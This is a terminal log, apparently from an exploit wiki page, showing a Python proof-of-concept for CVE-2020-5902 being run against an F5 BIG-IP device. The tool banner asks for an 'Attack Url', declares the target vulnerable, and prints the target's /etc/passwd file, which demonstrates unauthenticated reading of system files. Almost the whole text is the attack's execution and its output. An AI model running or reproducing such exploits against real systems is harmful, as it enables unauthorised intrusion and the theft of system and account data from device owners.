 [root@iZm5e9346f3qfzai3fn9j7Z ~]# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: F5 BIG-IP
+  使用格式: python3 CVE-2020-5902.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https:// :6443/
[o] 目标 https:// .6443/ 存在漏洞，响应为:
root:x:0:0::/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
admin:x:0:500:Admin User:/home/admin:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
apache:x:48:48:Apache:/usr/local/www:/sbin/nologin
sshd:x:74:74::/var/empty/sshd:/bin/false
radvd:x:75:75:radvd user:/:/sbin/nologin
tomcat:x:91:91:Tomcat:/usr/share/tomcat:/sbin/nologin
syscheck:x:199:10::/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
named:x:25:25:Named:/var/named:/bin/false
mysql:x:98:98:MySQL server:/var/lib/mysql:/sbin/nologin
zabbix:x:100:103:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
f5_remoteuser:x:499:499:f5 remote user account:/home/f5_remoteuser:/sbin/nologin
PeiQi文库